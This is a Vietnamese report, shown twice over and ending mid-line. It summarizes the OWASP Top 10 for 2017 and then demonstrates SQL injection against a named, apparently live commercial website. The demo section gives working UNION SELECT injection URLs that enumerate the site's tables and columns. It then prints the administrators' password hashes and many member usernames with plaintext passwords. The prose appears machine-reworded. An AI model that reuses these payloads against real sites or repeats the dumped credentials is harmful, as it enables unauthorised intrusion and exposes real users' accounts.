Top10 lỗ hổng bảo mật web của OWASP-2017. Phân tích và demo 01 kỹ thuật tấn công SQL Injection.

- Báo cáo

1. Top10 lỗ hổng bảo mật web của OWASP-2017

A1 Injection (Lỗi nhúng mã)

Nếu ứng dụng của bạn hoàn toàn có thể nhận tài liệu nguồn vào người dùng đến cơ sở tài liệu back-end, tập lệnh hay cuộc gọi thì ứng dụng của bạn hoàn toàn có thể sẽ phải đương đầu với cuộc tiến công bằng mã nhúng. Lỗi nhúng mã là tập hợp những lỗ hổng bảo mật thông tin xảy ra khi tài liệu đáng ngờ được chèn vào ứng dụng dưới dạng lệnh hay truy vấn. Các cuộc tiến công mã nhúng đã biết như : SQL, OS, XXE và LDAP. Trong đó, phổ cập nhất là tiến công SQL, còn được biết đến là SQLi. Một cuộc tiến công SQLi thành công xuất sắc khi đoạn mã sai được gửi đến tài liệu sever và tiếp cận với mạng lưới hệ thống tài liệu của bạn. Kiểu tiến công này rất đơn thuần và thuận tiện, bất kỳ ai truy vấn được vào Internet đều hoàn toàn có thể triển khai những tập lệnh SQLi luôn có sẵn để tải về hoặc rất thuận tiện mua được .

A2 Broken Authentication and Session Management

Khi những công dụng của ứng dụng được thực thi không đúng mực, tin tặc hoàn toàn có thể thuận tiện xâm nhập, đánh cắp thông tin thông tin tài khoản, mật khẩu và khai thác những lỗ hổng khác bằng cách sử dụng những chứng từ đã đánh cắp. Tài khoản mỗi người dùng cá thể nên là duy nhất, không bị trùng lặp dưới bất kỳ hình thức nào. Nếu không có bất kỳ sự quản trị thiết yếu nào thì tin tặc hoàn toàn có thể lẻn vào, ngụy trang thành người dùng để đánh cắp thông tin thông tin tài khoản, mật khẩu và sử dụng cho những lần truy vấn sau này .

A3 Cross-site Scripting (XSS)

XSS là một lỗ hổng thường thấy trong những ứng dụng web. XSS được cho phép tin tặc đưa những ngữ cảnh phía máy khách vào những website công cộng và trong nhiều trường hợp, tin tặc hoàn toàn có thể sử dụng những công cụ trấn áp truy vấn của họ. Chúng triển khai bằng cách đánh lừa trình duyệt đồng ý tài liệu từ một nguồn không đáng an toàn và đáng tin cậy. Điều này thường xảy ra khi tin tặc sử dụng mã quen thuộc ( ví dụ như JavaScript ) vì những nhà tăng trưởng ứng dụng không loại trừ những kí tự này. Các ứng dụng được cho phép người dùng nhập tài liệu vào mà không có toàn quyền trấn áp tài liệu ra có rủi ro tiềm ẩn bị tiến công XSS rất cao. Một cuộc tiến công XSS thành công xuất sắc hoàn toàn có thể gây thiệt hại nghiêm trọng cho những website và có năng lực kéo người dùng vào những website khác ( thường chứa nhiều mã độc hơn ). Một số kiểu tiến công XSS khác như : Stored XSS, DOM Based XSS và Reflected XSS. Đọc thêm về lỗ hổng XSS và phương pháp kiểm thử lỗ hổng này tại đây .

A4 Broken Access Control

Khi người dùng bị hạn chế kiểm soát truy cập, tin tặc có thể khai thác và truy cập các chức năng hoặc dữ liệu trái phép. Kiểm soát truy cập nhằm mục đích kiểm soát người dùng được ủy quyền được phép hay không được phép làm gì trong một ứng dụng và để thiết lập quyền kiểm soát truy cập một cách hợp lí, ứng dụng phải đảm bảo rằng nó đang nghiêm túc thực hiện kiểm tra ủy quyền và xác thực hợp lệ để xác định người dùng được đặc quyền, thực tế là những người dùng Internet ngẫu nhiên. Nguyên nhân lỗi kiểm soát truy cập xảy ra có thể là do các nhà phát triển thường bị bế tắc trong việc kiểm soát truy cập phù hợp với các quy tắc đặt ra. A5 Security Misconfiguration (Sai sót cấu hình an ninh) Do cấu hình an ninh lỏng lẻo tại các tầng kiến trúc của web như nền tảng, framework, máy chủ, cơ sở dữ liệu và mã tùy chỉnh nên tin tặc có thể khai thác tấn công và có quyền truy cập dữ liệu. Vì thế, tất cả các tầng kiến trúc của web phải được cập nhật thường xuyên.



Không có nhiều biến hóa trong list của năm 2013 với năm 2017

Không có nhiều biến hóa trong list của năm 2013 với năm 2017

A6 Sensitive Data Exposure (Lộ dữ liệu nhạy cảm)

Việc tiếp xúc tài liệu nhạy cảm xảy ra khi những trấn áp bảo mật thông tin, ví dụ điển hình như HTTPS không được thực thi đúng chuẩn và để lại lỗ hổng, giúp tin tặc hoàn toàn có thể đánh cắp thông tin thông tin tài khoản, mật khẩu, địa chỉ hay bất kể thông tin có giá trị nào khác. Vì vậy, những ứng dụng cần bảo vệ truy vấn được xác nhận và tài liệu đã được mã hóa. Nếu không sẽ dẫn đến việc vi phạm quyền riêng tư ở quy mô lớn .

A7 Insufficient Attack Protection

Để xem xét có bao nhiêu ứng dụng và API phải vật lộn để phát hiện, ngăn ngừa và phản hồi những cuộc tiến công, những chuyên viên phải sử dụng những chiêu thức kiểm thử bảo mật thông tin, nhìn nhận tính dễ tổn thương và sử dụng WAF hay RASP để phát hiện và vá lỗi nhanh. Người ta chỉ hoàn toàn có thể dựa vào tính năng quét mã nguồn dễ bị tổn thương để bảo vệ những ứng dụng từ những cuộc tiến công khoảng trống đơn thuần và phức tạp. Cả RASP và WAF đều hoạt động giải trí bên trong ứng dụng và sẽ phát hiện, ngăn ngừa những cuộc tiến công. RASP hiện là một công nghệ tiên tiến đang được chú ý quan tâm, nhiều nhà tăng trưởng đang xem xét tiến hành trong ứng dụng của họ. Tuy nhiên, những nhà tăng trưởng quan ngại về hiệu năng, tính năng và cả tính bảo mật thông tin của nó. Do đó, tương tự như như RASP là IAST được coi là giải pháp hữu hiệu hơn, được phong cách thiết kế để tích hợp trong ứng dụng .

A8 Cross-Site Request Forgery (CSRF)

Một cuộc tiến công CSRF sẽ nhu yếu người dùng cuối xác nhận trên một ứng dụng web, sau đó, tin tặc tận dụng điều đó để đánh cắp thông tin thông tin tài khoản người dùng và cướp quyền trấn áp trình duyệt của người dùng. Các cuộc tiến công CSRF xảy ra khi HTTP trong trình duyệt của người dùng bị trá hình, tin tặc sẽ thao tác trong cookie và những phiên. Trình duyệt và ứng dụng sẽ bị đánh lừa rằng những nhu yếu này là hợp pháp và được cho phép tin tặc đánh cắp thông tin một cách lặng lẽ .

A9 Using Components with Known Vulnerabilities

Nguyên nhân của lỗi này là do việc sử dụng mà không kiểm duyệt những thư viện, plug-in, ứng dụng đã sống sót lỗ hổng ( thường là mã nguồn mở công cộng ). Tin tặc sẽ tận dụng từ đây để tiến công mạng lưới hệ thống trải qua giải pháp SQLi và XSS .

A10 Underprotected APIs

API ngày càng trở nên thông dụng trong quốc tế ứng dụng thời nay bởi những ứng dụng thường được viết bằng JavaScript và sử dụng API để lấy tài liệu. Do đó, API đóng vai trò như một link giữa những nền tảng người mua phức tạp và một loạt những ứng dụng hay dịch vụ web. Tuy nhiên, bản thân những API chứa những lỗ hổng khiến ứng dụng của tất cả chúng ta rất dễ bị tiến công. API cũng chứa nhiều giao thức phức tạp như SOAP / XML, REST / JSON, RPC và GWT mà kiểm thử bảo mật thông tin không hề kiểm tra thành công xuất sắc, khiến những API trở thành điểm mù quan trọng trong những tổ chức triển khai đang sử dụng chúng .

2. Phân tích và demo 01kỹ thuật tấn công SQL Injection

Các bước thực hiện

B1: Truy cập vào web: http://vnbarcode.com/?php=product_detail&id=316

B2: thử kiểm tra xem database có bao nhiêu cột

try : http://vnbarcode.com/?php=product_detail&id=316 order by 20 — > không có lỗitry : http://vnbarcode.com/?php=product_detail&id=316 order by 21 — > có lỗi* * * => vì thế sẽ có 20 cột COLUM : 20 * * * * *

B3: tìm các trường bị lỗi hiển thị lên web:**

http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20

ERROR: 5,8

USER: vnbarcodec_ha SERVER NAME: [emailprotected]

– select các bảng:http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4,DATABASE(),6,7,unhex(hex(group_concat(table_name))),8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.tables where table_schema=database()–

tbl_config,tbl_content,tbl_content_category,tbl_member,tbl_product,tbl_product_category,tbl_product_download,tbl_product_new,tbl_product_special,tbl_product_top,tbl_support,tbl_support_category,tbl_user,tbl_visitor

-select các trường trong bảng user và member:http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4,DATABASE(),6,7,unhex(hex(group_concat(column_name))),8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.columns where table_name=tbl_user–

- tbl_user id,uid,pwd,cat_id

- tbl_member member_id,member_name,member_sex,member_address,member_tel,member_fax,member_email,member_logo,member_website,member_yahoo,member_skype,uid,pwd,member_sort,member_status,member_date_added,member_last_modified,member_detail

unhex(hex(group_concat(id,0x207c20,uid,0x207c20,pwd,0x207c20,cat_id)))… from tbl_user

http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4,DATABASE(),6,7,unhex(hex(group_concat(id,0x207c20,uid,0x207c20,pwd,0x207c20,cat_id))),8,9,10,11,12,13,14,15,16,17,18,19 from tbl_user–

1 | admincp | 31b5d7b1a473763500b9b0d66e1a63c2 | Admincp, admincp 2 | subadmin | 31b5d7b1a473763500b9b0d66e1a63c2 | Subadmin

unhex(hex(group_concat(member_id,0x207c20,member_name,0x207c20,uid,0x207c20,pwd))

member | member,phanluongha | phanluongha,luongha | luongha,phanluongha1 | 123456,phanluongha2 | 123456,hai | tranhoang, | chbc2Gf82E,chPPOhkLRTsbLyuESN | ,YhKQEiEZWs | ,DHHNkCicIFewU | ,GSeDteknGAoQoQgDs | ,88129 | ,826205 | ,6184 | ,WwotHZwV | ,RSttWIpIvxdOHBpqy | ,cccccc | cccccc,hqXmYydOpToYCjw | ,uScoAhUkINqMg | ,byHtlZIUUnThIrWzSo | ,nhom3 | 123456,EbKcvFBvLuOMxVPiJ | ,QuPceCzggExr | ,OpiImyqQvG | ,kDslyeJGceIsROKcn | ,Long | 111111,SIOPcMtvAvRcg | ,1 | 1,2 | 123456,tptdynamic | abdcdef00,adminpc | 123455,adsfas | vfdvádfasdfazc,ngocanh | levungocanh,admincp | chandoi,loilxag | 123456,thanhkhoa | 123456,100056+995731,{100056+99573} | 1,100056+995731,{99054+100450} | 1,1&n981567=v929338 | 1,response.write(99893479852240) | 1,’+response.write(99893479852240)+’ | 1,”+response.write(99893479852240)+” | 1,response.write(96995909130796) | 1,’+response.write(96995909130796)+’ | 1,SomeCustomInjectedHeader:injected_by_wvs | 1,”+response.write(96995909130796)+” | 1,http://some-inexistent-website.acu/some_inexistent_file_with_long_n

Top10 lỗ hổng bảo mật web của OWASP-2017. Phân tích và demo 01 kỹ thuật tấn công SQL Injection.

- Báo cáo

1. Top10 lỗ hổng bảo mật web của OWASP-2017

A1 Injection (Lỗi nhúng mã)

Nếu ứng dụng của bạn hoàn toàn có thể nhận tài liệu nguồn vào người dùng đến cơ sở tài liệu back-end, tập lệnh hay cuộc gọi thì ứng dụng của bạn hoàn toàn có thể sẽ phải đương đầu với cuộc tiến công bằng mã nhúng. Lỗi nhúng mã là tập hợp những lỗ hổng bảo mật thông tin xảy ra khi tài liệu đáng ngờ được chèn vào ứng dụng dưới dạng lệnh hay truy vấn. Các cuộc tiến công mã nhúng đã biết như : SQL, OS, XXE và LDAP. Trong đó, phổ cập nhất là tiến công SQL, còn được biết đến là SQLi. Một cuộc tiến công SQLi thành công xuất sắc khi đoạn mã sai được gửi đến tài liệu sever và tiếp cận với mạng lưới hệ thống tài liệu của bạn. Kiểu tiến công này rất đơn thuần và thuận tiện, bất kể ai truy vấn được vào Internet đều hoàn toàn có thể thực thi những tập lệnh SQLi luôn có sẵn để tải về hoặc rất thuận tiện mua được .

A2 Broken Authentication and Session Management

Khi những tính năng của ứng dụng được thực thi không đúng mực, tin tặc hoàn toàn có thể thuận tiện xâm nhập, đánh cắp thông tin thông tin tài khoản, mật khẩu và khai thác những lỗ hổng khác bằng cách sử dụng những chứng từ đã đánh cắp. Tài khoản mỗi người dùng cá thể nên là duy nhất, không bị trùng lặp dưới bất kể hình thức nào. Nếu không có bất kể sự quản trị thiết yếu nào thì tin tặc hoàn toàn có thể lẻn vào, ngụy trang thành người dùng để đánh cắp thông tin thông tin tài khoản, mật khẩu và sử dụng cho những lần truy vấn sau này .

A3 Cross-site Scripting (XSS)

XSS là một lỗ hổng thường thấy trong những ứng dụng web. XSS được cho phép tin tặc đưa những ngữ cảnh phía máy khách vào những website công cộng và trong nhiều trường hợp, tin tặc hoàn toàn có thể sử dụng những công cụ trấn áp truy vấn của họ. Chúng triển khai bằng cách đánh lừa trình duyệt đồng ý tài liệu từ một nguồn không đáng đáng tin cậy. Điều này thường xảy ra khi tin tặc sử dụng mã quen thuộc ( ví dụ như JavaScript ) vì những nhà tăng trưởng ứng dụng không loại trừ những kí tự này. Các ứng dụng được cho phép người dùng nhập tài liệu vào mà không có toàn quyền trấn áp tài liệu ra có rủi ro tiềm ẩn bị tiến công XSS rất cao. Một cuộc tiến công XSS thành công xuất sắc hoàn toàn có thể gây thiệt hại nghiêm trọng cho những website và có năng lực kéo người dùng vào những website khác ( thường chứa nhiều mã độc hơn ). Một số kiểu tiến công XSS khác như : Stored XSS, DOM Based XSS và Reflected XSS. Đọc thêm về lỗ hổng XSS và phương pháp kiểm thử lỗ hổng này tại đây .

A4 Broken Access Control

Khi người dùng bị hạn chế trấn áp truy vấn, tin tặc hoàn toàn có thể khai thác và truy vấn những tính năng hoặc tài liệu trái phép. Kiểm soát truy vấn nhằm mục đích mục tiêu trấn áp người dùng được ủy quyền được phép hay không được phép làm gì trong một ứng dụng và để thiết lập quyền trấn áp truy vấn một cách hợp lý, ứng dụng phải bảo vệ rằng nó đang tráng lệ triển khai kiểm tra ủy quyền và xác nhận hợp lệ để xác lập người dùng được độc quyền, thực tiễn là những người dùng Internet ngẫu nhiên. Nguyên nhân lỗi trấn áp truy vấn xảy ra hoàn toàn có thể là do những nhà tăng trưởng thường bị bế tắc trong việc trấn áp truy vấn tương thích với những quy tắc đặt ra. A5 Security Misconfiguration ( Sai sót thông số kỹ thuật bảo mật an ninh ) Do thông số kỹ thuật bảo mật an ninh lỏng lẻo tại những tầng kiến trúc của web như nền tảng, framework, sever, cơ sở tài liệu và mã tùy chỉnh nên tin tặc hoàn toàn có thể khai thác tiến công và có quyền truy vấn tài liệu. Vì thế, tổng thể những tầng kiến trúc của web phải được update tiếp tục .Không có nhiều đổi khác trong list của năm 2013 với năm 2017

A6 Sensitive Data Exposure (Lộ dữ liệu nhạy cảm)

Việc tiếp xúc tài liệu nhạy cảm xảy ra khi những trấn áp bảo mật thông tin, ví dụ điển hình như HTTPS không được triển khai đúng mực và để lại lỗ hổng, giúp tin tặc hoàn toàn có thể đánh cắp thông tin thông tin tài khoản, mật khẩu, địa chỉ hay bất kỳ thông tin có giá trị nào khác. Vì vậy, những ứng dụng cần bảo vệ truy vấn được xác nhận và tài liệu đã được mã hóa. Nếu không sẽ dẫn đến việc vi phạm quyền riêng tư ở quy mô lớn .

A7 Insufficient Attack Protection

Để xem xét có bao nhiêu ứng dụng và API phải vật lộn để phát hiện, ngăn ngừa và phản hồi những cuộc tiến công, những chuyên viên phải sử dụng những chiêu thức kiểm thử bảo mật thông tin, nhìn nhận tính dễ tổn thương và sử dụng WAF hay RASP để phát hiện và vá lỗi nhanh. Người ta chỉ hoàn toàn có thể dựa vào tính năng quét mã nguồn dễ bị tổn thương để bảo vệ những ứng dụng từ những cuộc tiến công khoảng trống đơn thuần và phức tạp. Cả RASP và WAF đều hoạt động giải trí bên trong ứng dụng và sẽ phát hiện, ngăn ngừa những cuộc tiến công. RASP hiện là một công nghệ tiên tiến đang được chú ý quan tâm, nhiều nhà tăng trưởng đang xem xét tiến hành trong ứng dụng của họ. Tuy nhiên, những nhà tăng trưởng quan ngại về hiệu năng, tính năng và cả tính bảo mật thông tin của nó. Do đó, tựa như như RASP là IAST được coi là giải pháp hữu hiệu hơn, được phong cách thiết kế để tích hợp trong ứng dụng .

A8 Cross-Site Request Forgery (CSRF)

Một cuộc tiến công CSRF sẽ nhu yếu người dùng cuối xác nhận trên một ứng dụng web, sau đó, tin tặc tận dụng điều đó để đánh cắp thông tin thông tin tài khoản người dùng và cướp quyền trấn áp trình duyệt của người dùng. Các cuộc tiến công CSRF xảy ra khi HTTP trong trình duyệt của người dùng bị trá hình, tin tặc sẽ thao tác trong cookie và những phiên. Trình duyệt và ứng dụng sẽ bị đánh lừa rằng những nhu yếu này là hợp pháp và được cho phép tin tặc đánh cắp thông tin một cách lặng lẽ .

A9 Using Components with Known Vulnerabilities

Nguyên nhân của lỗi này là do việc sử dụng mà không kiểm duyệt những thư viện, plug-in, ứng dụng đã sống sót lỗ hổng ( thường là mã nguồn mở công cộng ). Tin tặc sẽ tận dụng từ đây để tiến công mạng lưới hệ thống trải qua chiêu thức SQLi và XSS .

A10 Underprotected APIs

API ngày càng trở nên thông dụng trong quốc tế ứng dụng thời nay bởi những ứng dụng thường được viết bằng JavaScript và sử dụng API để lấy tài liệu. Do đó, API đóng vai trò như một link giữa những nền tảng người mua phức tạp và một loạt những ứng dụng hay dịch vụ web. Tuy nhiên, bản thân những API chứa những lỗ hổng khiến ứng dụng của tất cả chúng ta rất dễ bị tiến công. API cũng chứa nhiều giao thức phức tạp như SOAP / XML, REST / JSON, RPC và GWT mà kiểm thử bảo mật thông tin không hề kiểm tra thành công xuất sắc, khiến những API trở thành điểm mù quan trọng trong những tổ chức triển khai đang sử dụng chúng .

2. Phân tích và demo 01kỹ thuật tấn công SQL Injection

Các bước thực hiện

B1: Truy cập vào web: http://vnbarcode.com/?php=product_detail&id=316

B2: thử kiểm tra xem database có bao nhiêu cột

try : http://vnbarcode.com/?php=product_detail&id=316 order by 20 — > không có lỗitry : http://vnbarcode.com/?php=product_detail&id=316 order by 21 — > có lỗi* * * => thế cho nên sẽ có 20 cột COLUM : 20 * * * * *

B3: tìm các trường bị lỗi hiển thị lên web:**

http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20

ERROR: 5,8

USER: vnbarcodec_ha SERVER NAME: [emailprotected]

– select các bảng:http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4,DATABASE(),6,7,unhex(hex(group_concat(table_name))),8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.tables where table_schema=database()–

tbl_config,tbl_content,tbl_content_category,tbl_member,tbl_product,tbl_product_category,tbl_product_download,tbl_product_new,tbl_product_special,tbl_product_top,tbl_support,tbl_support_category,tbl_user,tbl_visitor

-select các trường trong bảng user và member:http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4,DATABASE(),6,7,unhex(hex(group_concat(column_name))),8,9,10,11,12,13,14,15,16,17,18,19 from information_schema.columns where table_name=tbl_user–

- tbl_user id,uid,pwd,cat_id

- tbl_member member_id,member_name,member_sex,member_address,member_tel,member_fax,member_email,member_logo,member_website,member_yahoo,member_skype,uid,pwd,member_sort,member_status,member_date_added,member_last_modified,member_detail

unhex(hex(group_concat(id,0x207c20,uid,0x207c20,pwd,0x207c20,cat_id)))… from tbl_user

http://vnbarcode.com/?php=product_detail&id=-316 UNION SELECT 1,2,3,4, DATABASE ( ), 6,7, unhex ( hex ( group_concat ( id, 0x207 c20, uid, 0x207 c20, pwd, 0x207 c20, cat_id ) ) ), 8,9,10,11,12,13,14,15,16,17,18,19 from tbl_user —

1 | admincp | 31b5d7b1a473763500b9b0d66e1a63c2 | Admincp, admincp 2 | subadmin | 31b5d7b1a473763500b9b0d66e1a63c2 | Subadmin

unhex(hex(group_concat(member_id,0x207c20,member_name,0x207c20,uid,0x207c20,pwd))

member | member,phanluongha | phanluongha,luongha | luongha,phanluongha1 | 123456,phanluongha2 | 123456,hai | tranhoang, | chbc2Gf82E,chPPOhkLRTsbLyuESN | ,YhKQEiEZWs | ,DHHNkCicIFewU | ,GSeDteknGAoQoQgDs | ,88129 | ,826205 | ,6184 | ,WwotHZwV | ,RSttWIpIvxdOHBpqy | ,cccccc | cccccc,hqXmYydOpToYCjw | ,uScoAhUkINqMg | ,byHtlZIUUnThIrWzSo | ,nhom3 | 123456,EbKcvFBvLuOMxVPiJ | ,QuPceCzggExr | ,OpiImyqQvG | ,kDslyeJGceIsROKcn | ,Long | 111111,SIOPcMtvAvRcg | ,1 | 1,2 | 123456,tptdynamic | abdcdef00,adminpc | 123455,adsfas | vfdvádfasdfazc,ngocanh | levungocanh,admincp | chandoi,loilxag | 123456,thanhkhoa | 123456,100056+995731,{100056+99573} | 1,100056+995731,{99054+100450} | 1,1&n981567=v929338 | 1,response.write(99893479852240) | 1,’+response.write(99893479852240)+’ | 1,”+response.write(99893479852240)+” | 1,response.write(96995909130796) | 1,’+response.write(96995909130796)+’ | 1,SomeCustomInjectedHeader:injected_by_wvs | 1,”+response.write(96995909130796)+” | 1,http://some-inexistent-website.acu/some_inexistent_file_with_long_n